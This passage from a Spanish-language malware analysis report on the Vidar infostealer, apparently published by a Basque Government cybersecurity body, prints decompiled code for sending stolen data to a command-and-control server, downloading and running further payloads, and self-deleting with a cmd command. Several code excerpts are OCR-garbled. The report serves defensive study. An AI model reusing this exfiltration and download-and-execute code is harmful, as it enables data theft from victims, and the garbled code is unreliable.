

*Ilustración 22: Código encargado de comprimir y transformar el resultado a Base64 antes de realizar la petición POST.*

Una vez se genera la cadena en *Base64* se pasa como parámetro de un nuevo hilo, que se encargará de generar la petición POST al servidor de comando y control.

| 52       | $v11 = 1$ pOptional                                                                           |
|----------|-----------------------------------------------------------------------------------------------|
| 53       | ? HttpOpenRequestA_1((HINTERNET)lpszServerName, "POST", "/", "HTTP/1.1", 0, 0, 0xC00100u, 0)  |
| 54       | : HttpOpenRequestA 1((HINTERNET)1pszServerName, "POST", "/", "HTTP/1.1", 0, 0, 0x400100u, 0); |
| 55       | $hRequest = v11$ ;                                                                            |
| 56       | if $(v11)$                                                                                    |
| 57       | £.                                                                                            |
| 58       | lstrcatA 1(Src, "------");                                                                    |
| 59       | lstrcatA 1(Src, String1);                                                                     |
| 60       | lstrcatA 1(Src, "\r\n");                                                                      |
| 61       | lstrcatA_1(Src, "Content-Disposition: form-data; name=\"");                                   |
| 62       | lstrcatA_1(Src, "profile");                                                                   |
| 63       | lstrcatA_1(Src, "\"\r\n\r\n");                                                                |
| 64       | lstrcatA 1(Src, profile 1);                                                                   |
| 65       | lstrcatA_1(Src, "\r\n");                                                                      |
| 66       | lstrcatA_1(Src, "------");                                                                    |
| 67       | lstrcatA_1(Src, String1);                                                                     |
| 68       | lstrcatA_1(Src, "\r\n");                                                                      |
| 69       | lstrcatA 1(Src, "Content-Disposition: form-data; name=\"");                                   |
| 70       | lstrcatA_1(Src, "profile_id");                                                                |
| 71       | lstrcatA_1(Src, "\"\r\n\r\n");                                                                |
| 72       | lstrcatA 1(Src, profile id 1);                                                                |
| 73       | lstrcatA_1(Src, "\r\n");                                                                      |
| 74       | $lstream(src, "-----")$ ;                                                                     |
| 75       | lstrcatA 1(Src, String1);<br>lstrcatA 1(Src, "\r\n");                                         |
| 76<br>77 | lstrcatA_1(Src, "Content-Disposition: form-data; name=\"");                                   |
| 78       | lstrcatA 1(Src, "hwid");                                                                      |
| 79       | 1strcatA 1(Src, "\"\r\n\r\n");                                                                |
| 80       | lstrcatA 1(Src, hwid 1);                                                                      |
| 81       | $lstructA_1(Src, "r\n-n');$                                                                   |
| 82       | lstrcatA 1(Src, "------");                                                                    |
| 83       | lstrcatA 1(Src, String1);                                                                     |
| 84       | $lstructA_1(Src, "\\r\\n");$                                                                  |
| 85       | lstrcatA 1(Src, "Content-Disposition: form-data; name=\"");                                   |
| 86       | lstrcatA_1(Src, "token");                                                                     |
| 87       | $lstructAL1(Src, "\\"\\r\\n\\r\\n")$ ;                                                        |
| 88       | lstrcatA_1(Src, token_1);                                                                     |
| 89       | lstrcatA 1(Src, "\r\n");                                                                      |
| 90       | lstrcatA 1(Src, "------");                                                                    |
| 91       | lstrcatA_1(Src, String1);                                                                     |
| 92       | $lstructAL1(Src, "\\r\nu");$                                                                  |
| 93       | lstrcatA 1(Src, "Content-Disposition: form-data; name=\"");                                   |
| 94       | lstrcatA 1(Src, "file");                                                                      |
| 95       | 1strcatA 1(Src, "\"\r\n\r\n");                                                                |
| 96       | $v12 = 1$ strlenA 1((LPCSTR)file 1);                                                          |
| 97       | $v13 = 1$ strlenA 1(Src);                                                                     |
| 98       | $v14 = v13 + buffer size 1 + v12;$                                                            |
| 99       | $v15 = GetProcessHeap 1()$ ;                                                                  |
|          |                                                                                               |

*Ilustración 23: código de la creación de la petición POST.*

Tras finalizar la petición, el servidor devuelve una respuesta que es interpretada por el código. Dependiendo del tamaño, se realiza un tipo de acción u otra:









send\_data\_to\_C2(c2, server\_port, buffer\_base64\_1, bufffer\_size\_1, botnet\_id, profile\_id, hw IstraatA\_1(result\_of\_send\_file, response);<br>IstraatA\_1(result\_of\_send\_file, response);<br>std::string::\_Tidy((void \*\*)v21, 1, 0);<br>std::string::\_Tidy(v20, 1, 0); 57 59 std::string::\_Tidy(v20, 1, 0);<br>v27 = -1;<br>std::string::\_Tidy((void \*\*)v22, 1, 0);<br>std::string::\_Tidy((void \*\*)v22, 1, 0);<br>memset(&UrlComponents, 0, sizeof(UrlComponents));<br>memset(server\_port\_80, 0, sizeof(server\_port\_80));<br> 60 61 62 63 64 65  $66$ <br> $67$ 68 69 70<br>71  $e$ lse 72<br>73<br>74<br>75<br>76<br>77 malware  $id = v10$ : std::string::string(v10, result of send file); donwload\_and\_execute\_file(<br>v10[0],  $(int)$  $v10[1]$ , buffer\_base64\_1, bufffer\_size\_1,<br>(int)botnet id, 78<br>79 (unsigned int)profile\_id);<br>c2\_response\_bool = 1; 80  $\frac{80}{81}$ 82  $\frac{83}{94}$ return 0;

*Ilustración 24: Comprobación de la respuesta del servidor C2.*

En caso de que el tamaño de la respuesta sea menor o igual que **4**, el hilo termina ahí. En el caso contrario, interpreta la respuesta, que suele ser un listado de direcciones URL separadas por ";", que descargan diferentes familias de malware. Por lo tanto, *Vidar* en su última fase y, dependiendo de la configuración del panel, puede funcionar como un *Downloader*.

#### <span id="page-20-0"></span>Otras funcionalidades

Como ya se vio en el apartado anterior, el malware tiene capacidades para descargar binarios de Internet y para su ejecución hace uso de la API *ShellExecuteExA*:



*Ilustración 25: Descarga y ejecución de los binarios devueltos por el panel.*

Finalmente, el hilo termina su ejecución y el malware se borra a si mismo del equipo. Para ello vuelve a hacer uso de *ShellExecuteExA*, y el comando que genera es el siguiente:

"C:\Windows\System32\cmd.exe" /c timeout /t 6 & del /f /q "<RUTA AL EJECUTABLE>" & exit





, EUSKO JAURLARITZA

**GOBIERNO VASCO** 





```
,<br>EUSKO JAURLARITZA<br>GOBIERNO VASCO
```


```
memset(String1, 0, 0x104u);
memset(&pExecInfo, 0, sizeof(pExecInfo));<br>lstrcatA_1(String1, "/c ");<br>lstrcatA_1(String1, "timeout /t 6 & del /f /q \"");<br>CurrentProcessId_1 = GetCurrentProcessId_1();
 process_filename = (const CHAR *)get_process_file(CurrentProcessId_1);
 \sqrt{5} = 0;if (*((\_DWORD *)process_filename + 5) >= 0x10u)<br>process_filename = *(const CHAR **)process_filename;
 lstrcatA_1(String1, process_filename);
 v5 = -1;std::string::_Tidy(v3, 1, 0);<br>lstrcatA_1(String1, "\" & exit");
 pExecInfo.lpParameters = String1;
 pExecInfo.cbSize = 60;
 pExecInfo.fMask = 0;price:Theo.Thask = 0;<br>pExecInfo.hwnd = 0;<br>pExecInfo.lpFile = "open";<br>pExecInfo.lpFile = "C:\\Windows\\System32\\cmd.exe";
 memset(&pExecInfo.lpDirectory, 0, 12);
 ShellExecuteExA_1(&pExecInfo);
 memset(&pExecInfo, 0, sizeof(pExecInfo));
 memset(String1, 0, 0x104u);
 ExitProcess_1(0);
```
*Ilustración 26: Auto borrado y finalización del proceso.*

*.*







<span id="page-22-0"></span>

































